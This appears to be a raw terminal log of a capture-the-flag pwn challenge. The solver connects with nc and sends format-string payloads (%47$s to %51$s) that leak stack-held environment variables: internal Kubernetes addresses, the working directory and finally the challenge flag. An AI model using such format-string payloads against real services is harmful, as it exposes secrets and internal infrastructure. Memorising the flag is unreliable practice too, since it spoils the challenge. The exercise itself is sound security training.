 > nc node5.buuoj.cn 26989
Life is not boring, dreams are not out of reach.
Sometimes you just need a springboard.
Then you can see a wider world.
There may be setbacks along the way.
But keep your love of life alive.
I believe that you will succeed.
Good luck.
Here's a simple pwn question, challenge yourself.
You have an 5 chances to get a flag
This is the 1 time
Please enter a keyword
%47$s
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
You have an 5 chances to get a flag
This is the 2 time
Please enter a keyword
%48$s
KUBERNETES_SERVICE_PORT_HTTPS=443
You have an 5 chances to get a flag
This is the 3 time
Please enter a keyword
%49$s
KUBERNETES_SERVICE_HOST=10.240.0.1
You have an 5 chances to get a flag
This is the 4 time
Please enter a keyword
%50$s
PWD=/home/ctf
You have an 5 chances to get a flag
This is the 5 time
Please enter a keyword
%51$s
FLAG=DASCTF{e5b61e41-e203-4f36-9855-242990e47be0}